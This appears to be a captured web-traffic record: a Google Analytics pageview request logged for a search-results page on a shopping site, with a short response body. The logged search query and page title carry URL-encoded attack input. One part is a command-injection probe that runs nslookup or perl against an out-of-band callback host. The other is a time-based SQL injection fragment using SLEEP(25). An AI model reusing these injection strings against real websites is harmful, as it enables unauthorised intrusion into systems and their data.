

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=471567538&t=pageview&_s=1&dl=https%3A%2F%2Fasofu.com%2Fcatalogsearch%2Fresult%2F%3Fq%3D%2524%2528nslookup%252Bhitspsztejufaca9b8.bxss.me%257C%257Cperl%252B-e%252B%2522gethostbyname%2528%2527hitspsztejufaca9b8.bxss.me%2527%2529%2522%2529%2B%252B%2B%2528%2528SELECT%2B1%2BFROM%2B%2528SELECT%2BSLEEP%252825&ul=en-us%40posix&dt=Search%20results%20for%3A%20%27%24(nslookup%2Bhitspsztejufaca9b8.bxss.me%7C%7Cperl%2B-e%2B%22gethostbyname(%27hitspsztejufaca9b8.bxss.me%27)%22)%20%2B%20((SELECT%201%20FROM%20(SELECT%20SLEEP(25%27&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=317258578&gjid=940975213&cid=1825452097.1768698221&tid=UA-36041326-7&_gid=696610462.1768698221&_r=1&_slc=1&z=1489150588
body_size: -449
content:
2,cG-XM0DF79XR0